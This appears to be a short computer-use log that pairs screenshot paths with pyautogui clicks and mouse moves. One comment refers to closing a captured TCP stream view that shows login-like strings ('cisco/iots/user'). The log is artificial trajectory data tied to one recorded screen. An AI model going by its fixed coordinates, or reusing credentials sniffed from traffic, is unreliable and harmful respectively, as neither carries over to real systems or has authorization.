
pyautogui.click(403, 161)

pyautogui.moveTo(362, 166)

pyautogui.moveTo(378, 342)

pyautogui.moveTo(848, 529)

# Close the TCP stream 3 view showing cisco/iots/user and 'Live Long and Prosper Jim'
pyautogui.click(845, 522)

pyautogui.moveTo(1027, 88)
